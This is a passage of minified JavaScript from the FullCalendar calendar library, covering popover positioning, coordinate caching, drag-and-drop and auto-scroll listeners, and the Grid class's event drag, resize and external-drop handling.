options=this.options,origin=this.el.offsetParent().offset(),width=this.el.outerWidth(),height=this.el.outerHeight(),windowEl=$(window),viewportEl=getScrollParent(this.el),viewportTop,viewportLeft,viewportOffset,top,left;top=options.top||0;if(options.left!==undefined){left=options.left}else if(options.right!==undefined){left=options.right-width}else left=0;if(viewportEl.is(window)||viewportEl.is(document)){viewportEl=windowEl;viewportTop=0;viewportLeft=0}else{viewportOffset=viewportEl.offset();viewportTop=viewportOffset.top;viewportLeft=viewportOffset.left};viewportTop+=windowEl.scrollTop();viewportLeft+=windowEl.scrollLeft();if(options.viewportConstrain!==false){top=Math.min(top,viewportTop+viewportEl.outerHeight()-height-this.margin);top=Math.max(top,viewportTop+this.margin);left=Math.min(left,viewportLeft+viewportEl.outerWidth()-width-this.margin);left=Math.max(left,viewportLeft+this.margin)};this.el.css({top:top-origin.top,left:left-origin.left})},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1))}}),CoordCache=FC.CoordCache=Class.extend({els:null,forcedOffsetParentEl:null,origin:null,boundingRect:null,isHorizontal:false,isVertical:false,lefts:null,rights:null,tops:null,bottoms:null,constructor:function(options){this.els=$(options.els);this.isHorizontal=options.isHorizontal;this.isVertical=options.isVertical;this.forcedOffsetParentEl=options.offsetParent?$(options.offsetParent):null},build:function(){var offsetParentEl=this.forcedOffsetParentEl||this.els.eq(0).offsetParent();this.origin=offsetParentEl.offset();this.boundingRect=this.queryBoundingRect();if(this.isHorizontal)this.buildElHorizontals();if(this.isVertical)this.buildElVerticals()},clear:function(){this.origin=null;this.boundingRect=null;this.lefts=null;this.rights=null;this.tops=null;this.bottoms=null},ensureBuilt:function(){if(!this.origin)this.build()},queryBoundingRect:function(){var scrollParentEl=getScrollParent(this.els.eq(0));if(!scrollParentEl.is(document))return getClientRect(scrollParentEl)},buildElHorizontals:function(){var lefts=[],rights=[];this.els.each(function(i,node){var el=$(node),left=el.offset().left,width=el.outerWidth();lefts.push(left);rights.push(left+width)});this.lefts=lefts;this.rights=rights},buildElVerticals:function(){var tops=[],bottoms=[];this.els.each(function(i,node){var el=$(node),top=el.offset().top,height=el.outerHeight();tops.push(top);bottoms.push(top+height)});this.tops=tops;this.bottoms=bottoms},getHorizontalIndex:function(leftOffset){this.ensureBuilt();var boundingRect=this.boundingRect,lefts=this.lefts,rights=this.rights,len=lefts.length,i;if(!boundingRect||(leftOffset>=boundingRect.left&&leftOffset<boundingRect.right))for(i=0;i<len;i++)if(leftOffset>=lefts[i]&&leftOffset<rights[i])return i},getVerticalIndex:function(topOffset){this.ensureBuilt();var boundingRect=this.boundingRect,tops=this.tops,bottoms=this.bottoms,len=tops.length,i;if(!boundingRect||(topOffset>=boundingRect.top&&topOffset<boundingRect.bottom))for(i=0;i<len;i++)if(topOffset>=tops[i]&&topOffset<bottoms[i])return i},getLeftOffset:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]},getLeftPosition:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]-this.origin.left},getRightOffset:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]},getRightPosition:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.origin.left},getWidth:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.lefts[leftIndex]},getTopOffset:function(topIndex){this.ensureBuilt();return this.tops[topIndex]},getTopPosition:function(topIndex){this.ensureBuilt();return this.tops[topIndex]-this.origin.top},getBottomOffset:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]},getBottomPosition:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.origin.top},getHeight:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.tops[topIndex]}}),DragListener=FC.DragListener=Class.extend(ListenerMixin,MouseIgnorerMixin,{options:null,subjectEl:null,subjectHref:null,originX:null,originY:null,scrollEl:null,isInteracting:false,isDistanceSurpassed:false,isDelayEnded:false,isDragging:false,isTouch:false,delay:null,delayTimeoutId:null,minDistance:null,handleTouchScrollProxy:null,constructor:function(options){this.options=options||{};this.handleTouchScrollProxy=proxy(this,'handleTouchScroll');this.initMouseIgnoring(500)},startInteraction:function(ev,extraOptions){var isTouch=getEvIsTouch(ev);if(ev.type==='mousedown')if(this.isIgnoringMouse){return}else if(!isPrimaryMouseButton(ev)){return}else ev.preventDefault();if(!this.isInteracting){extraOptions=extraOptions||{};this.delay=firstDefined(extraOptions.delay,this.options.delay,0);this.minDistance=firstDefined(extraOptions.distance,this.options.distance,0);this.subjectEl=this.options.subjectEl;this.isInteracting=true;this.isTouch=isTouch;this.isDelayEnded=false;this.isDistanceSurpassed=false;this.originX=getEvX(ev);this.originY=getEvY(ev);this.scrollEl=getScrollParent($(ev.target));this.bindHandlers();this.initAutoScroll();this.handleInteractionStart(ev);this.startDelay(ev);if(!this.minDistance)this.handleDistanceSurpassed(ev)}},handleInteractionStart:function(ev){this.trigger('interactionStart',ev)},endInteraction:function(ev,isCancelled){if(this.isInteracting){this.endDrag(ev);if(this.delayTimeoutId){clearTimeout(this.delayTimeoutId);this.delayTimeoutId=null};this.destroyAutoScroll();this.unbindHandlers();this.isInteracting=false;this.handleInteractionEnd(ev,isCancelled);if(this.isTouch)this.tempIgnoreMouse()}},handleInteractionEnd:function(ev,isCancelled){this.trigger('interactionEnd',ev,isCancelled||false)},bindHandlers:function(){var _this=this,touchStartIgnores=1;if(this.isTouch){this.listenTo($(document),{touchmove:this.handleTouchMove,touchend:this.endInteraction,touchcancel:this.endInteraction,touchstart:function(ev){if(touchStartIgnores){touchStartIgnores--}else _this.endInteraction(ev,true)}});if(!bindAnyScroll(this.handleTouchScrollProxy)&&this.scrollEl)this.listenTo(this.scrollEl,'scroll',this.handleTouchScroll)}else this.listenTo($(document),{mousemove:this.handleMouseMove,mouseup:this.endInteraction});this.listenTo($(document),{selectstart:preventDefault,contextmenu:preventDefault})},unbindHandlers:function(){this.stopListeningTo($(document));unbindAnyScroll(this.handleTouchScrollProxy);if(this.scrollEl)this.stopListeningTo(this.scrollEl,'scroll')},startDrag:function(ev,extraOptions){this.startInteraction(ev,extraOptions);if(!this.isDragging){this.isDragging=true;this.handleDragStart(ev)}},handleDragStart:function(ev){this.trigger('dragStart',ev);this.initHrefHack()},handleMove:function(ev){var dx=getEvX(ev)-this.originX,dy=getEvY(ev)-this.originY,minDistance=this.minDistance,distanceSq;if(!this.isDistanceSurpassed){distanceSq=dx*dx+dy*dy;if(distanceSq>=minDistance*minDistance)this.handleDistanceSurpassed(ev)};if(this.isDragging)this.handleDrag(dx,dy,ev)},handleDrag:function(dx,dy,ev){this.trigger('drag',dx,dy,ev);this.updateAutoScroll(ev)},endDrag:function(ev){if(this.isDragging){this.isDragging=false;this.handleDragEnd(ev)}},handleDragEnd:function(ev){this.trigger('dragEnd',ev);this.destroyHrefHack()},startDelay:function(initialEv){var _this=this;if(this.delay){this.delayTimeoutId=setTimeout(function(){_this.handleDelayEnd(initialEv)},this.delay)}else this.handleDelayEnd(initialEv)},handleDelayEnd:function(initialEv){this.isDelayEnded=true;if(this.isDistanceSurpassed)this.startDrag(initialEv)},handleDistanceSurpassed:function(ev){this.isDistanceSurpassed=true;if(this.isDelayEnded)this.startDrag(ev)},handleTouchMove:function(ev){if(this.isDragging)ev.preventDefault();this.handleMove(ev)},handleMouseMove:function(ev){this.handleMove(ev)},handleTouchScroll:function(ev){if(!this.isDragging)this.endInteraction(ev,true)},initHrefHack:function(){var subjectEl=this.subjectEl;if((this.subjectHref=subjectEl?subjectEl.attr('href'):null))subjectEl.removeAttr('href')},destroyHrefHack:function(){var subjectEl=this.subjectEl,subjectHref=this.subjectHref;setTimeout(function(){if(subjectHref)subjectEl.attr('href',subjectHref)},0)},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1));if(this['_'+name])this['_'+name].apply(this,Array.prototype.slice.call(arguments,1))}});DragListener.mixin({isAutoScroll:false,scrollBounds:null,scrollTopVel:null,scrollLeftVel:null,scrollIntervalId:null,scrollSensitivity:30,scrollSpeed:200,scrollIntervalMs:50,initAutoScroll:function(){var scrollEl=this.scrollEl;this.isAutoScroll=this.options.scroll&&scrollEl&&!scrollEl.is(window)&&!scrollEl.is(document);if(this.isAutoScroll)this.listenTo(scrollEl,'scroll',debounce(this.handleDebouncedScroll,100))},destroyAutoScroll:function(){this.endAutoScroll();if(this.isAutoScroll)this.stopListeningTo(this.scrollEl,'scroll')},computeScrollBounds:function(){if(this.isAutoScroll)this.scrollBounds=getOuterRect(this.scrollEl)},updateAutoScroll:function(ev){var sensitivity=this.scrollSensitivity,bounds=this.scrollBounds,topCloseness,bottomCloseness,leftCloseness,rightCloseness,topVel=0,leftVel=0;if(bounds){topCloseness=(sensitivity-(getEvY(ev)-bounds.top))/sensitivity;bottomCloseness=(sensitivity-(bounds.bottom-getEvY(ev)))/sensitivity;leftCloseness=(sensitivity-(getEvX(ev)-bounds.left))/sensitivity;rightCloseness=(sensitivity-(bounds.right-getEvX(ev)))/sensitivity;if(topCloseness>=0&&topCloseness<=1){topVel=topCloseness*this.scrollSpeed*-1}else if(bottomCloseness>=0&&bottomCloseness<=1)topVel=bottomCloseness*this.scrollSpeed;if(leftCloseness>=0&&leftCloseness<=1){leftVel=leftCloseness*this.scrollSpeed*-1}else if(rightCloseness>=0&&rightCloseness<=1)leftVel=rightCloseness*this.scrollSpeed};this.setScrollVel(topVel,leftVel)},setScrollVel:function(topVel,leftVel){this.scrollTopVel=topVel;this.scrollLeftVel=leftVel;this.constrainScrollVel();if((this.scrollTopVel||this.scrollLeftVel)&&!this.scrollIntervalId)this.scrollIntervalId=setInterval(proxy(this,'scrollIntervalFunc'),this.scrollIntervalMs)},constrainScrollVel:function(){var el=this.scrollEl;if(this.scrollTopVel<0){if(el.scrollTop()<=0)this.scrollTopVel=0}else if(this.scrollTopVel>0)if(el.scrollTop()+el[0].clientHeight>=el[0].scrollHeight)this.scrollTopVel=0;if(this.scrollLeftVel<0){if(el.scrollLeft()<=0)this.scrollLeftVel=0}else if(this.scrollLeftVel>0)if(el.scrollLeft()+el[0].clientWidth>=el[0].scrollWidth)this.scrollLeftVel=0},scrollIntervalFunc:function(){var el=this.scrollEl,frac=this.scrollIntervalMs/1e3;if(this.scrollTopVel)el.scrollTop(el.scrollTop()+this.scrollTopVel*frac);if(this.scrollLeftVel)el.scrollLeft(el.scrollLeft()+this.scrollLeftVel*frac);this.constrainScrollVel();if(!this.scrollTopVel&&!this.scrollLeftVel)this.endAutoScroll()},endAutoScroll:function(){if(this.scrollIntervalId){clearInterval(this.scrollIntervalId);this.scrollIntervalId=null;this.handleScrollEnd()}},handleDebouncedScroll:function(){if(!this.scrollIntervalId)this.handleScrollEnd()},handleScrollEnd:function(){}});var HitDragListener=DragListener.extend({component:null,origHit:null,hit:null,coordAdjust:null,constructor:function(component,options){DragListener.call(this,options);this.component=component},handleInteractionStart:function(ev){var subjectEl=this.subjectEl,subjectRect,origPoint,point;this.computeCoords();if(ev){origPoint={left:getEvX(ev),top:getEvY(ev)};point=origPoint;if(subjectEl){subjectRect=getOuterRect(subjectEl);point=constrainPoint(point,subjectRect)};this.origHit=this.queryHit(point.left,point.top);if(subjectEl&&this.options.subjectCenter){if(this.origHit)subjectRect=intersectRects(this.origHit,subjectRect)||subjectRect;point=getRectCenter(subjectRect)};this.coordAdjust=diffPoints(point,origPoint)}else{this.origHit=null;this.coordAdjust=null};DragListener.prototype.handleInteractionStart.apply(this,arguments)},computeCoords:function(){this.component.prepareHits();this.computeScrollBounds()},handleDragStart:function(ev){var hit;DragListener.prototype.handleDragStart.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(hit)this.handleHitOver(hit)},handleDrag:function(dx,dy,ev){var hit;DragListener.prototype.handleDrag.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(!isHitsEqual(hit,this.hit)){if(this.hit)this.handleHitOut();if(hit)this.handleHitOver(hit)}},handleDragEnd:function(){this.handleHitDone();DragListener.prototype.handleDragEnd.apply(this,arguments)},handleHitOver:function(hit){var isOrig=isHitsEqual(hit,this.origHit);this.hit=hit;this.trigger('hitOver',this.hit,isOrig,this.origHit)},handleHitOut:function(){if(this.hit){this.trigger('hitOut',this.hit);this.handleHitDone();this.hit=null}},handleHitDone:function(){if(this.hit)this.trigger('hitDone',this.hit)},handleInteractionEnd:function(){DragListener.prototype.handleInteractionEnd.apply(this,arguments);this.origHit=null;this.hit=null;this.component.releaseHits()},handleScrollEnd:function(){DragListener.prototype.handleScrollEnd.apply(this,arguments);this.computeCoords()},queryHit:function(left,top){if(this.coordAdjust){left+=this.coordAdjust.left;top+=this.coordAdjust.top};return this.component.queryHit(left,top)}})
function isHitsEqual(hit0,hit1){if(!hit0&&!hit1)return true;if(hit0&&hit1)return hit0.component===hit1.component&&isHitPropsWithin(hit0,hit1)&&isHitPropsWithin(hit1,hit0);return false}
function isHitPropsWithin(subHit,superHit){for(var propName in subHit)if(!/^(component|left|right|top|bottom)$/.test(propName))if(subHit[propName]!==superHit[propName])return false;return true};var MouseFollower=Class.extend(ListenerMixin,{options:null,sourceEl:null,el:null,parentEl:null,top0:null,left0:null,y0:null,x0:null,topDelta:null,leftDelta:null,isFollowing:false,isHidden:false,isAnimating:false,constructor:function(sourceEl,options){this.options=options=options||{};this.sourceEl=sourceEl;this.parentEl=options.parentEl?$(options.parentEl):sourceEl.parent()},start:function(ev){if(!this.isFollowing){this.isFollowing=true;this.y0=getEvY(ev);this.x0=getEvX(ev);this.topDelta=0;this.leftDelta=0;if(!this.isHidden)this.updatePosition();if(getEvIsTouch(ev)){this.listenTo($(document),'touchmove',this.handleMove)}else this.listenTo($(document),'mousemove',this.handleMove)}},stop:function(shouldRevert,callback){var _this=this,revertDuration=this.options.revertDuration
function complete(){this.isAnimating=false;_this.removeElement();this.top0=this.left0=null;if(callback)callback()};if(this.isFollowing&&!this.isAnimating){this.isFollowing=false;this.stopListeningTo($(document));if(shouldRevert&&revertDuration&&!this.isHidden){this.isAnimating=true;this.el.animate({top:this.top0,left:this.left0},{duration:revertDuration,complete:complete})}else complete()}},getEl:function(){var el=this.el;if(!el){this.sourceEl.width();el=this.el=this.sourceEl.clone().addClass(this.options.additionalClass||'').css({position:'absolute',visibility:'',display:this.isHidden?'none':'',margin:0,right:'auto',bottom:'auto',width:this.sourceEl.width(),height:this.sourceEl.height(),opacity:this.options.opacity||'',zIndex:this.options.zIndex});el.addClass('fc-unselectable');el.appendTo(this.parentEl)};return el},removeElement:function(){if(this.el){this.el.remove();this.el=null}},updatePosition:function(){var sourceOffset,origin;this.getEl();if(this.top0===null){this.sourceEl.width();sourceOffset=this.sourceEl.offset();origin=this.el.offsetParent().offset();this.top0=sourceOffset.top-origin.top;this.left0=sourceOffset.left-origin.left};this.el.css({top:this.top0+this.topDelta,left:this.left0+this.leftDelta})},handleMove:function(ev){this.topDelta=getEvY(ev)-this.y0;this.leftDelta=getEvX(ev)-this.x0;if(!this.isHidden)this.updatePosition()},hide:function(){if(!this.isHidden){this.isHidden=true;if(this.el)this.el.hide()}},show:function(){if(this.isHidden){this.isHidden=false;this.updatePosition();this.getEl().show()}}}),Grid=FC.Grid=Class.extend(ListenerMixin,MouseIgnorerMixin,{view:null,isRTL:null,start:null,end:null,el:null,elsByFill:null,eventTimeFormat:null,displayEventTime:null,displayEventEnd:null,minResizeDuration:null,largeUnit:null,dayDragListener:null,segDragListener:null,segResizeListener:null,externalDragListener:null,constructor:function(view){this.view=view;this.isRTL=view.opt('isRTL');this.elsByFill={};this.dayDragListener=this.buildDayDragListener();this.initMouseIgnoring()},computeEventTimeFormat:function(){return this.view.opt('smallTimeFormat')},computeDisplayEventTime:function(){return true},computeDisplayEventEnd:function(){return true},setRange:function(range){this.start=range.start.clone();this.end=range.end.clone();this.rangeUpdated();this.processRangeOptions()},rangeUpdated:function(){},processRangeOptions:function(){var view=this.view,displayEventTime,displayEventEnd;this.eventTimeFormat=view.opt('eventTimeFormat')||view.opt('timeFormat')||this.computeEventTimeFormat();displayEventTime=view.opt('displayEventTime');if(displayEventTime==null)displayEventTime=this.computeDisplayEventTime();displayEventEnd=view.opt('displayEventEnd');if(displayEventEnd==null)displayEventEnd=this.computeDisplayEventEnd();this.displayEventTime=displayEventTime;this.displayEventEnd=displayEventEnd},spanToSegs:function(span){},diffDates:function(a,b){if(this.largeUnit){return diffByUnit(a,b,this.largeUnit)}else return diffDayTime(a,b)},prepareHits:function(){},releaseHits:function(){},queryHit:function(leftOffset,topOffset){},getHitSpan:function(hit){},getHitEl:function(hit){},setElement:function(el){this.el=el;preventSelection(el);this.bindDayHandler('touchstart',this.dayTouchStart);this.bindDayHandler('mousedown',this.dayMousedown);this.bindSegHandlers();this.bindGlobalHandlers()},bindDayHandler:function(name,handler){var _this=this;this.el.on(name,function(ev){if(!$(ev.target).is('.fc-event-container *, .fc-more')&&!$(ev.target).closest('.fc-popover').length)return handler.call(_this,ev)})},removeElement:function(){this.unbindGlobalHandlers();this.clearDragListeners();this.el.remove()},renderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},bindGlobalHandlers:function(){this.listenTo($(document),{dragstart:this.externalDragStart,sortstart:this.externalDragStart})},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},dayMousedown:function(ev){if(!this.isIgnoringMouse)this.dayDragListener.startInteraction(ev,{})},dayTouchStart:function(ev){var view=this.view;if(view.isSelected||view.selectedEvent)this.tempIgnoreMouse();this.dayDragListener.startInteraction(ev,{delay:this.view.opt('longPressDelay')})},buildDayDragListener:function(){var _this=this,view=this.view,isSelectable=view.opt('selectable'),dayClickHit,selectionSpan,dragListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),interactionStart:function(){dayClickHit=dragListener.origHit},dragStart:function(){view.unselect()},hitOver:function(hit,isOrig,origHit){if(origHit){if(!isOrig)dayClickHit=null;if(isSelectable){selectionSpan=_this.computeSelection(_this.getHitSpan(origHit),_this.getHitSpan(hit));if(selectionSpan){_this.renderSelection(selectionSpan)}else if(selectionSpan===false)disableCursor()}}},hitOut:function(){dayClickHit=null;selectionSpan=null;_this.unrenderSelection();enableCursor()},interactionEnd:function(ev,isCancelled){if(!isCancelled){if(dayClickHit&&!_this.isIgnoringMouse)view.triggerDayClick(_this.getHitSpan(dayClickHit),_this.getHitEl(dayClickHit),ev);if(selectionSpan)view.reportSelection(selectionSpan,ev);enableCursor()}}});return dragListener},clearDragListeners:function(){this.dayDragListener.endInteraction();if(this.segDragListener)this.segDragListener.endInteraction();if(this.segResizeListener)this.segResizeListener.endInteraction();if(this.externalDragListener)this.externalDragListener.endInteraction()},renderEventLocationHelper:function(eventLocation,sourceSeg){var fakeEvent=this.fabricateHelperEvent(eventLocation,sourceSeg);return this.renderHelper(fakeEvent,sourceSeg)},fabricateHelperEvent:function(eventLocation,sourceSeg){var fakeEvent=sourceSeg?createObject(sourceSeg.event):{};fakeEvent.start=eventLocation.start.clone();fakeEvent.end=eventLocation.end?eventLocation.end.clone():null;fakeEvent.allDay=null;this.view.calendar.normalizeEventDates(fakeEvent);fakeEvent.className=(fakeEvent.className||[]).concat('fc-helper');if(!sourceSeg)fakeEvent.editable=false;return fakeEvent},renderHelper:function(eventLocation,sourceSeg){},unrenderHelper:function(){},renderSelection:function(span){this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHighlight()},computeSelection:function(span0,span1){var span=this.computeSelectionSpan(span0,span1);if(span&&!this.view.calendar.isSelectionSpanAllowed(span))return false;return span},computeSelectionSpan:function(span0,span1){var dates=[span0.start,span0.end,span1.start,span1.end];dates.sort(compareNumbers);return{start:dates[0].clone(),end:dates[3].clone()}},renderHighlight:function(span){this.renderFill('highlight',this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderFill('highlight')},highlightSegClasses:function(){return['fc-highlight']},renderBusinessHours:function(){},unrenderBusinessHours:function(){},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},renderFill:function(type,segs){},unrenderFill:function(type){var el=this.elsByFill[type];if(el){el.remove();delete this.elsByFill[type]}},renderFillSegEls:function(type,segs){var _this=this,segElMethod=this[type+'SegEl'],html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fillSegHtml(type,segs[i]);$(html).each(function(i,node){var seg=segs[i],el=$(node);if(segElMethod)el=segElMethod.call(_this,seg,el);if(el){el=$(el);if(el.is(_this.fillSegTag)){seg.el=el;renderedSegs.push(seg)}}})};return renderedSegs},fillSegTag:'div',fillSegHtml:function(type,seg){var classesMethod=this[type+'SegClasses'],cssMethod=this[type+'SegCss'],classes=classesMethod?classesMethod.call(this,seg):[],css=cssToStr(cssMethod?cssMethod.call(this,seg):{});return'<'+this.fillSegTag+(classes.length?' class="'+classes.join(' ')+'"':'')+(css?' style="'+css+'"':'')+' />'},getDayClasses:function(date){var view=this.view,today=view.calendar.getNow(),classes=['fc-'+dayIDs[date.day()]];if(view.intervalDuration.as('months')==1&&date.month()!=view.intervalStart.month())classes.push('fc-other-month');if(date.isSame(today,'day')){classes.push('fc-today',view.highlightStateClass)}else if(date<today){classes.push('fc-past')}else classes.push('fc-future');return classes}});Grid.mixin({mousedOverSeg:null,isDraggingSeg:false,isResizingSeg:false,isDraggingExternal:false,segs:null,renderEvents:function(events){var bgEvents=[],fgEvents=[],i;for(i=0;i<events.length;i++)(isBgEvent(events[i])?bgEvents:fgEvents).push(events[i]);this.segs=[].concat(this.renderBgEvents(bgEvents),this.renderFgEvents(fgEvents))},renderBgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderBgSegs(segs)||segs},renderFgEvents:function(events){var segs=this.eventsToSegs(events);return this.renderFgSegs(segs)||segs},unrenderEvents:function(){this.handleSegMouseout();this.clearDragListeners();this.unrenderFgSegs();this.unrenderBgSegs();this.segs=null},getEventSegs:function(){return this.segs||[]},renderFgSegs:function(segs){},unrenderFgSegs:function(){},renderFgSegEls:function(segs,disableResizing){var view=this.view,html='',renderedSegs=[],i;if(segs.length){for(i=0;i<segs.length;i++)html+=this.fgSegHtml(segs[i],disableResizing);$(html).each(function(i,node){var seg=segs[i],el=view.resolveEventEl(seg.event,$(node));if(el){el.data('fc-seg',seg);seg.el=el;renderedSegs.push(seg)}})};return renderedSegs},fgSegHtml:function(seg,disableResizing){},renderBgSegs:function(segs){return this.renderFill('bgEvent',segs)},unrenderBgSegs:function(){this.unrenderFill('bgEvent')},bgEventSegEl:function(seg,el){return this.view.resolveEventEl(seg.event,el)},bgEventSegClasses:function(seg){var event=seg.event,source=event.source||{};return['fc-bgevent'].concat(event.className,source.className||[])},bgEventSegCss:function(seg){return{'background-color':this.getSegSkinCss(seg)['background-color']}},businessHoursSegClasses:function(seg){return['fc-nonbusiness','fc-bgevent']},bindSegHandlers:function(){this.bindSegHandler('touchstart',this.handleSegTouchStart);this.bindSegHandler('touchend',this.handleSegTouchEnd);this.bindSegHandler('mouseenter',this.handleSegMouseover);this.bindSegHandler('mouseleave',this.handleSegMouseout);this.bindSegHandler('mousedown',this.handleSegMousedown);this.bindSegHandler('click',this.handleSegClick)},bindSegHandler:function(name,handler){var _this=this;this.el.on(name,'.fc-event-container > *',function(ev){var seg=$(this).data('fc-seg');if(seg&&!_this.isDraggingSeg&&!_this.isResizingSeg)return handler.call(_this,seg,ev)})},handleSegClick:function(seg,ev){return this.view.trigger('eventClick',seg.el[0],seg.event,ev)},handleSegMouseover:function(seg,ev){if(!this.isIgnoringMouse&&!this.mousedOverSeg){this.mousedOverSeg=seg;seg.el.addClass('fc-allow-mouse-resize');this.view.trigger('eventMouseover',seg.el[0],seg.event,ev)}},handleSegMouseout:function(seg,ev){ev=ev||{};if(this.mousedOverSeg){seg=seg||this.mousedOverSeg;this.mousedOverSeg=null;seg.el.removeClass('fc-allow-mouse-resize');this.view.trigger('eventMouseout',seg.el[0],seg.event,ev)}},handleSegMousedown:function(seg,ev){var isResizing=this.startSegResize(seg,ev,{distance:5});if(!isResizing&&this.view.isEventDraggable(seg.event))this.buildSegDragListener(seg).startInteraction(ev,{distance:5})},handleSegTouchStart:function(seg,ev){var view=this.view,event=seg.event,isSelected=view.isEventSelected(event),isDraggable=view.isEventDraggable(event),isResizable=view.isEventResizable(event),isResizing=false,dragListener;if(isSelected&&isResizable)isResizing=this.startSegResize(seg,ev);if(!isResizing&&(isDraggable||isResizable)){dragListener=isDraggable?this.buildSegDragListener(seg):this.buildSegSelectListener(seg);dragListener.startInteraction(ev,{delay:isSelected?0:this.view.opt('longPressDelay')})};this.tempIgnoreMouse()},handleSegTouchEnd:function(seg,ev){this.tempIgnoreMouse()},startSegResize:function(seg,ev,dragOptions){if($(ev.target).is('.fc-resizer')){this.buildSegResizeListener(seg,$(ev.target).is('.fc-start-resizer')).startInteraction(ev,dragOptions);return true};return false},buildSegDragListener:function(seg){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,isDragging,mouseFollower,dropLocation;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new HitDragListener(view,{scroll:view.opt('dragScroll'),subjectEl:el,subjectCenter:true,interactionStart:function(ev){isDragging=false;mouseFollower=new MouseFollower(seg.el,{additionalClass:'fc-dragging',parentEl:view.el,opacity:dragListener.isTouch?null:view.opt('dragOpacity'),revertDuration:view.opt('dragRevertDuration'),zIndex:2});mouseFollower.hide();mouseFollower.start(ev)},dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event);isDragging=true;_this.handleSegMouseout(seg,ev);_this.segDragStart(seg,ev);view.hideEvent(event)},hitOver:function(hit,isOrig,origHit){var dragHelperEls;if(seg.hit)origHit=seg.hit;dropLocation=_this.computeEventDrop(origHit.component.getHitSpan(origHit),hit.component.getHitSpan(hit),event);if(dropLocation&&!calendar.isEventSpanAllowed(_this.eventToSpan(dropLocation),event)){disableCursor();dropLocation=null};if(dropLocation&&(dragHelperEls=view.renderDrag(dropLocation,seg))){dragHelperEls.addClass('fc-dragging');if(!dragListener.isTouch)_this.applyDragOpacity(dragHelperEls);mouseFollower.hide()}else mouseFollower.show();if(isOrig)dropLocation=null},hitOut:function(){view.unrenderDrag();mouseFollower.show();dropLocation=null},hitDone:function(){enableCursor()},interactionEnd:function(ev){mouseFollower.stop(!dropLocation,function(){if(isDragging){view.unrenderDrag();view.showEvent(event);_this.segDragStop(seg,ev)};if(dropLocation)view.reportEventDrop(event,dropLocation,this.largeUnit,el,ev)});_this.segDragListener=null}});return dragListener},buildSegSelectListener:function(seg){var _this=this,view=this.view,event=seg.event;if(this.segDragListener)return this.segDragListener;var dragListener=this.segDragListener=new DragListener({dragStart:function(ev){if(dragListener.isTouch&&!view.isEventSelected(event))view.selectEvent(event)},interactionEnd:function(ev){_this.segDragListener=null}});return dragListener},segDragStart:function(seg,ev){this.isDraggingSeg=true;this.view.trigger('eventDragStart',seg.el[0],seg.event,ev,{})},segDragStop:function(seg,ev){this.isDraggingSeg=false;this.view.trigger('eventDragStop',seg.el[0],seg.event,ev,{})},computeEventDrop:function(startSpan,endSpan,event){var calendar=this.view.calendar,dragStart=startSpan.start,dragEnd=endSpan.start,delta,dropLocation;if(dragStart.hasTime()===dragEnd.hasTime()){delta=this.diffDates(dragEnd,dragStart);if(event.allDay&&durationHasTime(delta)){dropLocation={start:event.start.clone(),end:calendar.getEventEnd(event),allDay:false};calendar.normalizeEventTimes(dropLocation)}else dropLocation={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};dropLocation.start.add(delta);if(dropLocation.end)dropLocation.end.add(delta)}else dropLocation={start:dragEnd.clone(),end:null,allDay:!dragEnd.hasTime()};return dropLocation},applyDragOpacity:function(els){var opacity=this.view.opt('dragOpacity');if(opacity!=null)els.each(function(i,node){node.style.opacity=opacity})},externalDragStart:function(ev,ui){var view=this.view,el,accept;if(view.opt('droppable')){el=$((ui?ui.item:null)||ev.target);accept=view.opt('dropAccept');if($.isFunction(accept)?accept.call(el[0],el):el.is(accept))if(!this.isDraggingExternal)this.listenToExternalDrag(el,ev,ui)}},listenToExternalDrag:function(el,ev,ui){var _this=this,calendar=this.view.calendar,meta=getDraggedElMeta(el),dropLocation,dragListener=_this.externalDragListener=new HitDragListener(this,{interactionStart:function(){_this.isDraggingExternal=true},hitOver:function(hit){dropLocation=_this.computeExternalDrop(hit.component.getHitSpan(hit),meta);if(dropLocation&&!calendar.isExternalSpanAllowed(_this.eventToSpan(dropLocation),dropLocation,meta.eventProps)){disableCursor();dropLocation=null};if(dropLocation)_this.renderDrag(dropLocation)},hitOut:function(){dropLocation=null},hitDone:function(){enableCursor();_this.unrenderDrag()},interactionEnd:function(ev){if(dropLocation)_this.view.reportExternalDrop(meta,dropLocation,el,ev,ui);_this.isDraggingExternal=false;_this.externalDragListener=null}});dragListener.startDrag(ev)},computeExternalDrop:function(span,meta){var calendar=this.view.calendar,dropLocation={start:calendar.applyTimezone(span.start),end:null};if(meta.startTime&&!dropLocation.start.hasTime())dropLocation.start.time(meta.startTime);if(meta.duration)dropLocation.end=dropLocation.start.clone().add(meta.duration);return dropLocation},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},buildSegResizeListener:function(seg,isStart){var _this=this,view=this.view,calendar=view.calendar,el=seg.el,event=seg.event,eventEnd=calendar.getEventEnd(event),isDragging,resizeLocation,dragListener=this.segResizeListener=new HitDragListener(this,{scroll:view.opt('dragScroll'),subjectEl:el,interactionStart:function(){isDragging=false},dragStart:function(ev){isDragging=true;_this.handleSegMouseout(seg,ev);_this.segResizeStart(seg,ev)},hitOver:function(hit,isOrig,origHit){var 